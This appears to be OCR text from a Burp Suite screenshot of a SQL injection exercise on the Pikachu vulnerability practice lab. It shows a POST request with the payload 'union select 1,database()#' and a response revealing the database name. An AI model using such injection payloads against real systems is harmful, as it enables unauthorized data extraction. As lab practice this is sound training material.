 Request
Pretty Raw Hex
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select 1,database()#&submit=%E6%9F%A5%E8%AF%A2
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
select your userid?
---
查询
Cross-Site Scripting
hello,vince
your email is: 2
CSRF
hello,1
your email is: pikachu
SQL-Inject
概述